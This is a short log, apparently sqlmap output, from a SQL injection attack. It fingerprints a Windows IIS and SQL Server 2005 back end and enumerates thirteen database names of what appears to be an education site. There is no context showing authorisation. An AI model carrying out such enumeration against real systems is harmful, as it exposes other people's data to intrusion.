 [01:00:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 4.3.11
back-end DBMS: Microsoft SQL Server 2005
[01:00:47] [INFO] fetching database names
[01:00:47] [INFO] the SQL query used returns 13 entries
[01:00:48] [INFO] retrieved: "distribution"
[01:00:48] [INFO] retrieved: "educheck"
[01:00:49] [INFO] retrieved: "ggxzx_course"
[01:00:49] [INFO] retrieved: "longschool"
[01:00:53] [INFO] retrieved: "master"
[01:00:53] [INFO] retrieved: "model"
[01:00:54] [INFO] retrieved: "msdb"
[01:00:54] [INFO] retrieved: "openedu"
[01:00:55] [INFO] retrieved: "openlog"
[01:00:55] [INFO] retrieved: "opennewtempdb"
[01:00:55] [INFO] retrieved: "shdc_Course"
[01:00:56] [INFO] retrieved: "tempdb"
[01:00:56] [INFO] retrieved: "xzldx_course"